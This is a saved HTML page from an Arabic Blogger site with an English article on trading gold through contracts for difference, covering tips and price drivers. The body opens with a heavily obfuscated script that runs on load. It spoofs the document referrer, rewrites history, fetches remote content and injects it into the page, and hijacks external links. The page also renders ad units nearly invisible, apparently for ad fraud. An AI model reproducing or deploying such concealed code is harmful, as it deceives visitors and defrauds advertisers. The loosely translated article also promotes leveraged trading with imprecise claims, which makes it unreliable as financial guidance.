

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saad2pc.com/p/trade-gold-via-contracts-for-difference.html
body_size: 10624
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Trade gold via contracts for the difference</title>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='https://www.saad2pc.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.saad2pc.com/p/trade-gold-via-contracts-for-difference.html' rel='canonical'/>
<meta content='شروحات ونصائح التقنية وشروحات الهواتف الذكية والتطبيقات والاندرويد' name='description'/>
<meta content='ar' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Trade gold via contracts for the difference' property='og:title'/>
<meta content='https://www.saad2pc.com/p/trade-gold-via-contracts-for-difference.html' property='og:url'/>
<meta content='شروحات ونصائح التقنية وشروحات الهواتف الذكية والتطبيقات والاندرويد' property='og:description'/>
<meta content='السعد' property='og:site_name'/>
<style type='text/css'>
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:700;line-height:1.42857143;color:#333;background-color:#e9eaed;margin:0;display:block;margin-right:auto;margin-left:auto}.container{margin:0 auto;background-color:#fff;box-shadow:0 0 15px rgb(0 0 0 / 10%);width:80%;padding:15px 0 15px 0}@media screen and (max-width:980px){.container{width:100%;padding-right:0;padding-left:0}}img{max-width:100%;height:auto}a:hover{color:#254e14}.panel-body{padding:10px}@media screen and (max-width:980px){.panel-body{padding:2px}}.post-body{padding:15px}@media screen and (max-width:480px){.post-body{padding:15 12px 0 10px}.post-snippet{display:none}textarea{width:100%}}.separator a{clear:none !important;float:none !important;margin-right:0 !important;margin-left:0 !important}a{color:#9e44c9}article iframe[src*="youtube"]{width:100%;aspect-ratio:16/9}

.topnav{overflow:hidden;background-color:#254e14}.topnav a{float:right;display:block;color:#f2f2f2;text-align:center;padding:14px 16px;text-decoration:none;font-weight:700}.topnav .icon{display:none}.dropdown{float:right;overflow:hidden}.dropdown .dropbtn{font-size:17px;border:0;outline:0;color:white;padding:14px 16px;background-color:inherit;font-family:inherit;margin:0}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:1}.dropdown-content a{float:none;color:black;padding:12px 16px;text-decoration:none;display:block;text-align:right}.topnav a:hover,.dropdown:hover .dropbtn{background-color:#681634;color:white}.dropdown-content a:hover{background-color:#ddd;color:black}.topnav a.icon:hover{background-color:#254e14}.topnav a.active:hover{background-color:#254e14}.dropdown:hover .dropdown-content{display:block}@media screen and (max-width:600px){.topnav a:not(:first-child),.dropdown .dropbtn{display:none}.topnav a.icon{float:left;display:block;position: absolute;left: 0;top: 0;}}@media screen and (max-width:600px){.topnav.responsive{position:relative}.topnav.responsive .icon{position:absolute;left:0;top:0}.topnav.responsive a{float:none;display:block;font-size:23px;color:#fff;border:solid 1px #eaeaea;margin:10px}.topnav a{font-size:23px}.topnav.responsive .dropdown{float:none}.topnav.responsive .dropdown-content{position:relative}.topnav.responsive .dropdown .dropbtn{display:block;width:100%;text-align:right}.activ{display: flex;}}

footer{text-align:center;padding:3px;background-color:#254e14;color:white;bottom:0}footer p>a{font-size:15px;text-decoration:none;font-weight:400;color:#fff;padding:0 5px}footer p>a:hover{color:#6bb20a}
</style>
<style>
.hdad{width:1500px;position:absolute;opacity:0.001;visibility:hidden;z-index:-99999;} #cookieChoiceInfo{display:none}  
</style>
</head><!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1237863534547650721&amp;zx=44a8c9c9-c479-4518-880c-8b5d12bba9b7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1237863534547650721&amp;zx=44a8c9c9-c479-4518-880c-8b5d12bba9b7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body>
<script type='text/javascript'>
//<![CDATA[
function ubyck(y,k){var T=ubycy();ubyck=function(U,i){U=U-0x0;var C=T[U];if(ubyck['bwQqTM']===undefined){var d=function(v){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='';var A='';for(var c=0x0,o,p,r=0x0;p=v['charAt'](r++);~p&&(o=c%0x4?o*0x40+p:p,c++%0x4)?t+=String['fromCharCode'](0xff&o>>(-0x2*c&0x6)):0x0){p=h['indexOf'](p);}for(var Y=0x0,e=t['length'];Y<e;Y++){A+='%'+('00'+t['charCodeAt'](Y)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(A);};var P=function(v,h){var t=[],A=0x0,c,o='';v=d(v);var p;for(p=0x0;p<0x100;p++){t[p]=p;}for(p=0x0;p<0x100;p++){A=(A+t[p]+h['charCodeAt'](p%h['length']))%0x100;c=t[p];t[p]=t[A];t[A]=c;}p=0x0;A=0x0;for(var r=0x0;r<v['length'];r++){p=(p+0x1)%0x100;A=(A+t[p])%0x100;c=t[p];t[p]=t[A];t[A]=c;o+=String['fromCharCode'](v['charCodeAt'](r)^t[(t[p]+t[A])%0x100]);}return o;};ubyck['SyiQss']=P;y=arguments;ubyck['bwQqTM']=!![];}var z=T[0x0];var a=U+z;var F=y[a];if(!F){if(ubyck['ZUrvTb']===undefined){ubyck['ZUrvTb']=!![];}C=ubyck['SyiQss'](C,i);y[a]=C;}else{C=F;}return C;};return ubyck(y,k);}function ubycy(){var h=['W6uoWQL7WOddHmo/nSo/B8oqW4XygSkIWPvemSooW5NcVXpdSa','ACk5tCo5rSk4WPVcRSkermkJW4WpEKtcGCo+a8o4WOmCiruY','W5CBDmktdmk2ugRcKmo7nSkeBCkWpGiUDJ7dKNa3nG','hc9WW6pcJmo+W4NdHtFcOmoqW5fElCoHxmo6W5xdMrKP','W6L7WOZdNmkiWRWFuCokWR0HW5pcP3e0imkjd0XXWOhcJSoH','qrVdKmofWPDtfJNcUMFcNdpcJ2ZdPmomBCkRD8koWQDp','W5zGW685WPRcM8kvE8o1gehdILeLW7xdRSoGWQZdV2q','sgfIpCokW79hWRFdIeTIWQiKpbDEW55kWRnueaeR','hc9WW6pcJmo+W4NdHtFcOmoqW5fDk8oJfCk3W5NdM1S','hMlcOhtdLHldJSoaW4jxrIdcQghdN8kpW50Ryu/dL8k0WONcKgOZ','W4BcUSk9qG/cVCo5WQxdTwtcMeyFW4BdKGhdJCkBW6mLd8kfW44V','W4P/zSoXea','W7nUWPBdImkuW6S','gNpcUMpdKua','afHMWRtdSCk/Dq','rsJcOaZdQCkfW51/W6FcHwJcQG','dvxcGSkh','wWRdLmozWOukxa','CaFdG8kbxG7dU8oY','qNZdOmkns1VdJSk+','WPRdIcXiECo+WQrTWPTfWQD3W7ldM8oZ','thP1lmonWQWhW7y','W6NcPCoFzq','qxD5omonW78kW7tdNLj+','W5D6W7GLWPZdHCoFjW','uLK8o8o9','WPpdPSoNgupcRSo+WQZdVJFdHG','nmk+kCo6','W5j7W7GOWP3dImovoG','W63cLvbH','tNBdTCkqs1/dS8kPmmowWQmaW4ZcNa','W552B8o7eehdPgm','fcO3amkIqCo8tmk2rrRcSG','WRHmDmkO','WOL4WQFcVmk0','DIy6FSk2','imkZkCoRW6i1WOJcM8oYW6ddJH/dSa','W7j7WOhdGmkE','fcOQa8k1rW','tGRdKmoWWOGmvhpcO2tcMf/cJ1NdRCoetmoKECke','sSoUiH0','W53cUSkWxHK','W6mXb8oRb8k9sdCrrSk8W7xdRIf4mvPmW5/dImkVW7nNWOaMW6FcG8oMW6/cNH0KWOFdKLj8WOGOWOxcLu1/','Aq/cL2xdO3fOxK9XjrddPmo3WR03kJVcUCoOW5BcHteycsGXCSkWWO5du8oHW6i5W4JcLL3cMumFW67cOmkSW6Sypxj1W4ddKmkTW7jWfGKJamkEr8kiWPdcRv3dKSknrmoNWP/dGdNdTSkaWQ55pKNdTmkq','W5RcPSkSxa','xmoKpHa','ELekdG','AbxcKhddOJ8gfuX+ivJdPCoZWPanfbG','WO/dObW4W5xcKmo8W74','WOj3W74NWP3dHmoiASk+c1/cKHa/W7RdVCkKWQldTNRdSWWSc8kShCo8wCoDEfmPaqn5xSoKsIqVp8oxoSonnHfnWO8hWQD2xmoyeCkgW5j7W6ZdUSo9W5dcSSkIsCoRc8ovWRRcQMeNWP/dRcHPWPmLW4RcO2WDW6pdOvldNCkaW7BcUHXNW5ioW47cRCoNlmkWaCowqCkvW4K6mSk5W6pdGmk6WO0pW7tdS8oChYxdHCoLWO0tkmo9W7FdJu3dVduXtCoSu2eheCozWQSoqIi+W77dJdhcU1pdMg4PW65bW4VdUCoKWQBdUSoXW7/cJSo4W74nrexdJSoOWQdcVuZdQCovcCoiwmkqyxzPg0RcKCkQkCoLWOXIkCoTW4aQbmonW5NcT37dOCoPWQddUXVcSvRdRWFdJfNcPmoNwmkFW5pcPr/cJSo2us0ZdLtcNYLwW6NcQSo5BYNdIr7cNMKY','WR3dUmoEAGtdOCoikgykW7xdHSkEeSoj','bt0IdCk3r8oCC8kNsqVcUs4','W59WE8o3eKC','W7hcGK1Z','WQ42WR7dHCo0tmk8WRnFW7/cHmkyj2CbW7hcP050WP/dRCofdmkBWRbNzCk0W4JdK8oJW5OXC3lcImoUWQtcG8kke8oJW59JWQ9a','l8kTvmo5D2m','BXZdMCkmtW','W5K/WPb2zc9upMFcVYWDW4LdkColWP/cSCk/WPBdUZXvjflcP8oVW5FdI8o2W5OZWPKVWRj0zSkTW6TSnCk4W69xWOldN8kUF2pdOSkZoG7dPCoDA2Gcz2yZW6NdN2/dSxNdLmo0pWbhtCkSW7JdQxGfW6RdVJX4F8oajdqwWOC2W6O0D8o1o8kvj8oRn2X4W6pcU8odW7jjuYtdK8o4nmk1W6lcMIqysCkVsIS0WQ3cH19ckdHMWQGIpIxcLSkN','WP/dSW0VW57cPSo3W7ybeaS3lcJdJCo8','W4JcOCk7DX3dPmk+','DCkOsSo9','zSkxnCooW65DwSoz','W7nQWPq','cca1cCkLr8oRBCkNvK7cUtxcVtBcOCo3W5tdLSkcWR7dVSktoSomW6aZxG','W500W7NdHd1l','W7hcRmkLuXldRa','W6FdMmovWPW1','W5abySkpcSo+','ymkUtCoGq8oNW7hdRCkwxSkXWOWi','W5OZWPDdzcTayw7cUqCaWRTp','ymkPca','WQnkAmkIcW','AbKcbaldJmk8W43cHrX4WOxcMWRcTSoSWQhdUG/cPSkKySoxW4mGDsjbWO7dI8kxW5CVh0ZcQSk3n8oJW4tcUKxcSmkk','qmoZiWi','W6JcUCozBWFcU8krDa','WOiGWOPJnq','pmoLf8kIcSkRWPZcP8kpf8o9','tdZdIrW','ava6lSk0WQldNGW','qmosBve','aulcGCkiWQhdTCkugSorzaZdR8oQFa','wSofBLjsW5VcT8k1','W40kCmkphSoVgHBcK8oTnCop','WPNdPmkWW7i','W5OLW6FdIIW','uKKWkSo9','Ca7cHMFdQrGIhun8nLldUq','W41GW6iLWOW','WOpdS8k4W7S9W5i','WRDBzCklaSo8WRBcQSoWW4tcPmozW4JdStJcP0rEWP/dTq','W6FcIff+','W67cP8oBybVcQ8knptvbWQVcGSokw8knWQBcRMxcOxBdLxpcLKieWQ4MfXv3WQBdH8k0W6vLdwxdLcWwWPddOG','W4f/vmoQ','sxTLkmolWRePW7ZdLv12W6KTjZbTW79J','l8k7umo5A2i5qq','iCouFcboWRzVtCknW6ddJSkaWRJcSIddVfSuW4ddN8kotvRdPH9bW5b/W6aEzerjCmkEW4VdI8k1W7LiW5tdUvhdL0xdRmosxsj+z8otWQBdRd/cItBcLMxcSCoZvmoyh8oNkCoBW5GofmopW4tdJmoXitO','WPxdJmkeW5PwlSoyW43cRmoGjSoaxSkHW7ldNYNdImogmmoPW6SPWP5fWRqAW4lcO0P6WQBdMd19W4RcLt9yvLbXWQddSSkNyahcJ2OooSkGb8osWRpdKbdcJCozl8oYjbpcGu/dJuBcRaC1acPjWR54ncZcQSoU','psG6za','qYJcQbq','Da3dGCke','W6HHWOVdICkjW7jXgSoxWQS1WPJcRMOte8kOjG','WOZdMs8dEmo6WQTT','W6XDDmkGgSo8WQNdSCkIW5tcVSoTWPhdJd3dVs1EWPBcOtZcLeO/WPKOsSo1W5z1W4fLdI/cQmowW4pdRSovk8kdqSknWOvUW5L1CerReZ5MFbGnWOtcVSotWPTXuCkHWRhcICkUW7ZcOSo0WQZcLwjiuConWOXhvrNdUCouW75If8kBWPznWR7dThqFW53dJJlcNGmLW6bppSkGW73cMCo1W6SwW7veBSkBW7DrosVdQSoEWPZdQYFdGSoOWQFdRCoTqSoKDq/dObnrimolEvpdJGXdEu4HbmkpW7iHl1uMWP9lg8oBzIJcHZP0W4lcPCo6CHBdGMCkirtdK8k5WRZdUSoEigpcSHXkW6PMW5ddH8kOW4FcHY11hb0cCmkagxtcHmkdWRldO8ofWOZcSNVdJx1TW7BcMu/cQ27dICoZjwf9FmkYs2dcLCoYASkTW7XDhX1Lp8kuhmkQbmoJA8odWQ7dGL3cTSotcenKW6m+a0JdKdnr','WOf5WODVFNark2pcQcSnWPDzCG','W4POumoVzmkvWR/dHCkIm2LWW6K','b8ksomolWQdcNW','W7xdKSooWP0','W5JdSbyIWP59W717W7hcGghdPGhcN2FdMSoFtWNdTgpcQSoNjx7cKGNcJtiuW4FcSbyZt23dT1dcO2tdQbtdNguuoa','qwvMkmoxWQe','W4WBECkpgG','W5K6W7JdIIXwWPJdR8kyDSoCoSoyWRbrn0xcQCk2WO/dLcBdV8onrdpdQrjot2VdQmkQsq9UW490sv7dUchcJSkv','wCo0iXBdVCkvxraRzCoXmLRdHSkrW6u','W6pcIeDcx8kUaG','W5RcQ8k6rG','W5z7W6G9WOFdGmoxmq','bSkujG','B8kIs8oSu8oNW4BdS8kwqCo0WOWtDfxcGmkIfSoPWO0rir5YW6hcSYfO','xmoGnapdOCkY','W7tdSvxcVslcTa'];ubycy=function(){return h;};return ubycy();}var ubyci=ubyck;var arr=[ubyci('0x0','X&qd'),ubyci('0x1','ipdy'),ubyci('0x2','&vnu'),ubyci('0x3',']BBQ'),ubyci('0x4','3Tvj'),ubyci('0x5','ZkS]'),ubyci('0x6','&dQK'),ubyci('0x7','#tt5'),ubyci('0x8',']BBQ'),ubyci('0x9','RMmv'),ubyci('0xa','^[Ru')];var urr=arr[Math[ubyci('0xb','Vw2k')](Math[ubyci('0xc','3Tvj')]()*arr[ubyci('0xd','RMmv')])];window[ubyci('0xe','Jcxy')][ubyci('0xf','fb74')]({},'',location[ubyci('0x10','DPwL')][ubyci('0x11','ZkS]')](/.?m=1|%3D|&m=1/g,''));if(window[ubyci('0x12','1YrS')][ubyci('0x13','XRVH')]!=ubyci('0x14','6rG2')){window[ubyci('0x15','#tt5')][ubyci('0x16','tMZ]')]=ubyci('0x17','#tt5');};if(location[ubyci('0x10','DPwL')][ubyci('0x18','&dQK')](ubyci('0x19','5gYU'))){var res=encodeURIComponent(new RegExp(ubyci('0x1a','^[Ru'))[ubyci('0x1b','gvTk')](window[ubyci('0x1c','&dQK')][ubyci('0x1d','7Sh1')])[0x1]);Object[ubyci('0x1e','XRVH')](document,ubyci('0x1f','Vw2k'),{'get'(){return urr;}});history[ubyci('0x20','V8CM')]({},'',location[ubyci('0x21','wm$3')][ubyci('0x22','*mvd')](ubyci('0x23','u6o*'))[0x0]);document[ubyci('0x24','gvTk')](ubyci('0x25','3Tvj'))[ubyci('0x26','V8CM')]();document[ubyci('0x27','ZkS]')](ubyci('0x28','LPvy'))[0x0][ubyci('0x29','^[Ru')]=ubyci('0x2a','tkcV');fetch(ubyci('0x2b','%SB0')+res)[ubyci('0x2c','^[Ru')](async y=>{var C=ubyck;var k=await y[C('0x2d','LPvy')]();document[C('0x2e','Xk^a')][C('0x2f','%SB0')](C('0x30','3VX3'),C('0x31','&dQK')+k+C('0x32','tMZ]'));let T=document[C('0x33','V8CM')](C('0x34','Vw2k'));T[C('0x35','7Sh1')]=C('0x36','12Jt');ad1[C('0x37','wkfr')](T);setTimeout(()=>{var d=ubyck;ad1[d('0x38','1YrS')]=d('0x39','4dp8');document[d('0x3a','3VX3')]('a')[d('0x3b','^[Ru')](U=>{var z=ubyck;if(!/(saad2pc.com|blogger.googleusercontent.com|bp.blogspot.com)/i[z('0x3c','ipdy')](U[z('0x3d','*Qyc')])){U[z('0x3e','3Tvj')]=z('0x3f','V8CM');U[z('0x40','UKc1')]=z('0x41','^[Ru');}});},0x7d0);});window[ubyci('0x42','AyqI')]();window[ubyci('0x43','&vnu')]=()=>{setTimeout(()=>{var a=ubyck;if(document[a('0x44','ipdy')]instanceof HTMLIFrameElement){document[a('0x45','4dp8')](a('0x46','ipdy'))[a('0x47','wm$3')]=a('0x48','Xk^a');}},0x3e8);};}if(location[ubyci('0x49','LPvy')][ubyci('0x4a','tMZ]')](ubyci('0x4b','4dp8'))){var res=encodeURIComponent(new RegExp(ubyci('0x4c','ipdy'))[ubyci('0x4d','p#Vf')](window[ubyci('0x4e','5gYU')][ubyci('0x4f','O2Jb')])[0x1]);Object[ubyci('0x50','DPwL')](document,ubyci('0x51','O2Jb'),{'get'(){return urr;}});history[ubyci('0x52','&vnu')]({},'',location[ubyci('0x53','6JPi')][ubyci('0x54','UKc1')](ubyci('0x55','5gYU'))[0x0]);document[ubyci('0x56','%SB0')](ubyci('0x57','&dQK'))[ubyci('0x58','6JPi')]();document[ubyci('0x59','wm$3')](ubyci('0x5a','7Sh1'))[0x0][ubyci('0x38','1YrS')]=ubyci('0x5b','tMZ]');document[ubyci('0x5c','Ci1@')][ubyci('0x5d','#tt5')](ubyci('0x5e','wkfr'),ubyci('0x5f','Pc19'));fetch(ubyci('0x60','H#r7')+res)[ubyci('0x61','u6o*')](async y=>{var F=ubyck;var k=await y[F('0x62','fb74')]();document[F('0x63','1YrS')][F('0x64','3Tvj')](F('0x65','6rG2'),F('0x66','wm$3')+k+F('0x67','4dp8'));let T=document[F('0x68','Ci1@')](F('0x69','5RoK'));T[F('0x6a','AyqI')]=F('0x6b','*&uj');ad1[F('0x6c','#tt5')](T);ad1[F('0x6d','&vnu')]=F('0x6e','UKc1');setTimeout(()=>{var P=ubyck;document[P('0x6f','LPvy')]('a')[P('0x70','7Sh1')](U=>{var v=ubyck;if(!/(saad2pc.com|blogger.googleusercontent.com|bp.blogspot.com)/i[v('0x71','^[Ru')](U[v('0x72','&dQK')])){U[v('0x73','5RoK')]=v('0x74','ipdy');U[v('0x75','LPvy')]=v('0x76','KJ(P');}});},0x7d0);});}
//]]>
</script>
<div class='topnav' id='myTopnav'>
<div class='activ'><a class='active' href='/' style='border:none;text-align:right;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0px;'>السعد</a>
<a class='icon' href='javascript:void(0);' onclick='mytion()' style='font-size:23px;border:none;background:#254e14;margin:auto;'>&#9776;</a></div>
<a href='/'>الرئيسية</a>
<a href='/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a>
<a href='/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA'>تطبيقات</a>
<a href='/search/label/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83'>فيس بوك</a>
<a href='/search/label/بلوجر'>بلوجر</a>
<a href='/p/blog-page_58.html'>سياسة الخصوصية</a>
<a href='/p/blog-page.html'>إتفاقية الإستخدام</a>
<a href='/p/blog-page_22.html'>من نحن</a>
<a href='/p/blog-page_78.html'>إتصل بنا</a>
</div>
<div class='container'>
<center class='hdad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-7475622866165538' data-ad-format='auto' data-ad-slot='1802101214' style='display: block;'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<div class='section' id='b-section-Blog'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blts'>
<div class='daer'>
<main>
<article>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"الصفحة الرئيسية","item":"https://www.saad2pc.com/"},{"@type":"ListItem","position":2,"name":"Trade gold via contracts for the difference","item":"https://www.saad2pc.com/p/trade-gold-via-contracts-for-difference.html"}]}</script>
<h1 style='text-align:center;margin-bottom:-4px;margin-top: 10px;'>Trade gold via contracts for the difference</h1>
<div class='panel-body'>
<div id='Schema-Blog'>
<script type='application/ld+json'>
{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id": "https://www.saad2pc.com/p/trade-gold-via-contracts-for-difference.html"},"headline": "Trade gold via contracts for the difference","description": "&#160;Why is gold trading popular? Since ancient times, gold has been the most sought-after of all the precious metals available, due to its cultural and financial value both. Gold was an integral part of the valuation of currencies around the world during the twentieth century, and was linked to the price of the US dollar until 1970.            IG takes its inspiration from the metal itself - Investor&#39;s Gold - when it began operating in 1974, providing clients with the opportunity to trade gold with leverage rather than owning it outright. Trading gold as a form of insurance is popular, as a safe investment in times of financial turmoil. Top Five Tips for Trading Gold 1. Plan your trading Gold tends to elicit strong reactions among traders, which leads them to either put a lot of money into one trade, or add it to a losing trade. It is important to put your feelings aside and think of the commodity only in terms of price movement. Create a trading plan with a defined profit-to-risk rat...","keywords":[""],"image":{"@type":"imageObject","url" : "<!--Can't find substitution for tag [view.featuredImage]-->"},"author":{"@type":"Person","name":"Peron"},"publisher":{"@type":"organization","name":"السعد","logo":{"@type":"imageObject","url" : "https://developers.google.com/assistant/assistant.png"}},"datePublished":"2023-07-20T09:21:00-07:00","dateModified":"2023-07-20T09:21:38-07:00"}
</script>
</div>
<div class='post-body'>
<b>&nbsp;Why is gold trading popular?</b><p>Since ancient times, gold has been the most sought-after of all the precious metals available, due to its cultural and financial value both. Gold was an integral part of the valuation of currencies around the world during the twentieth century, and was linked to the price of the US dollar until 1970.</p><center>
<p></p>
<center class="hdad">
  <ins class="adsbygoogle" data-ad-client="ca-pub-7475622866165538" data-ad-format="auto" data-ad-slot="1802101214" style="display: block;"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 </center>
<p></p>

</center><p>IG takes its inspiration from the metal itself - Investor's Gold - when it began operating in 1974, providing clients with the opportunity to trade gold with leverage rather than owning it outright. Trading gold as a form of insurance is popular, as a safe investment in times of financial turmoil.</p><p><b>Top Five Tips for Trading Gold</b></p><p>1. Plan your trading</p><p>Gold tends to elicit strong reactions among traders, which leads them to either put a lot of money into one trade, or add it to a losing trade. It is important to put your feelings aside and think of the commodity only in terms of price movement. Create a trading plan with a defined profit-to-risk ratio.</p><p>2. Analyze the market</p><p>Use charts to get an idea of &#8203;&#8203;how gold will behave over various time frames. Test the success of your strategies based on historical data. Look for patterns and wait for the breach before starting to trade, and trade in the mainstream. You can compare four time frames simultaneously thanks to the charts in the trading platform, and get free trading alerts to help you make your decision.</p><p>3. Know what moves gold</p><p>Although gold is not affected by political and economic events like some other markets, it does have engines that you should watch when trading. You can read more about it below.</p><p>4. Trade mining stocks</p><p>Trading contracts for the difference on the share price of gold mining companies is a serious way of indirect exposure to gold. Share prices can sometimes be a good value compared to the price of gold itself, and, of course, they are subject to economic events and company announcements. Keep your eyes on the news and basics for more information on your trades.</p><p>5. Take into consideration the traded gold products</p><p>You can use a leveraged gold product to give inflated results against the metal's price movements. For example, a doubling gold product will seek to multiply any movement that spot gold makes, and a traded reverse gold product will offer another way to sell the price of gold. You can also use ETFs to gain exposure in more than just the price of bullion, with some balances including mining stocks in the basket.&nbsp;</p><p><b>Factors that influence the price of gold</b></p><p>The demand for gold</p><p>The price of gold is likely to increase as the demand for it increases. The amount of gold purchased has quadrupled since 1970, thanks to its cultural and financial value across the world, and its use in several industries ranging from technology to jewelery.</p><p>Dollar</p><p>The dollar-gold relationship is complex, but usually the opposite. When the dollar depreciates, investors looking for an alternative store of value rush to gold, causing its prices to rise. The decrease in the value of the dollar also leads to an increase in the value of other currencies, and this large purchasing value in turn increases the demand for gold that was previously unaffordable.</p><p>Central bank policy</p><p>Interest rates are a factor that can influence gold price movements. Since the financial crisis in 2008, the inverse relationship between the price of gold and interest rates has been strengthened in particular. When interest rates are low or negative, this positively affects gold.</p><p>Financial pressures and political crises</p><p>Gold is used in periods of financial stress or political instability as a safe investment, as it maintains its value. Due to the great uncertainties facing the world since 2008, gold has become a popular investment tool.</p><p>Inflation</p><p>Inflation and interest rates are closely related. Continuous rise in public prices leads to higher interest rates. Gold performance becomes stronger in high inflation and recession situations, when there is a sharp rise in financial pressure.</p>
<center class="hdad">

 </center>

<p><b>Gold as a safe investment</b></p><p>Investors rely too much on gold in times of political or tax uncertainty. Unlike currency, the amount of gold cannot be expanded when desired, and unlike a stock, there is no major company that can stop operating. As a result, gold is often used as a hedge against inflation or devaluation.</p><p>However, when an investment is very popular, there is a risk of price inflation, which could lead to price spikes when it collapses. For this reason, many gold traders choose to diversify by investing in other markets.</p>
<p><b>What are the gold trading hours?</b></p><p>You can trade spot gold and futures contracts around the clock, except for the time between 1 and 2 AM.</p>
<p><b>What is the relationship between Forex and Gold?</b></p><p>Since gold is denominated in dollars, it is subject to fluctuations in the value of the latter. Gold and the dollar have an inverse relationship. When the dollar falls, gold rises. This is because gold is an ideal way to store value when the dollar is weak, and other countries can buy it because it is less expensive.</p>

</div>
</div>
</article>
</main>
</div>
</div>
</div></div>
</div>
<center class='hdad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-7475622866165538' data-ad-format='auto' data-ad-slot='1802101214' style='display: block;'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<div class='no-items section' id='fx'></div>
<footer>
<p>
<a href='/'>الرئيسية</a>
<a href='/p/blog-page_58.html'>سياسة الخصوصية</a>
<a href='/p/blog-page.html'>إتفاقية الإستخدام</a>
<a href='/p/blog-page_22.html'>من نحن</a>
<a href='/p/blog-page_78.html'>إتصل بنا</a>
</p><p style='font-weight: 400;'>جميع الحقوق محفوظة</p>
</footer>
<script type='text/javascript'>
//<![CDATA[
function mytion(){var a=document.getElementById("myTopnav");if(a.className==="topnav"){a.className+=" responsive"}else{a.className="topnav"}};function selectAll(){document.form1.demo.select();};
window.onload=async()=>{try {await import('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7475622866165538');} catch(e) {}}

//]]>
</script>
<body>
</body>
</html>

--- FILE ---
